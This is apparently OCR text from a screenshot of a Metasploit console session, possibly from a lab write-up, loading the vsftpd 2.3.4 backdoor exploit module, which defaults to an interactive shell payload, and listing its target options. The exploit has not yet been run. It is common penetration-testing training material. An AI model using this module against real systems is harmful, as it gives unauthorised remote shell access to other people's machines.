 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Su
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-m
RPORT 21 yes The target port (TCP)
Vulnerabilities
Exploit target:
Id Name
-- ----
0 Automatic
Assets
View the full module info with the info, or info -d command.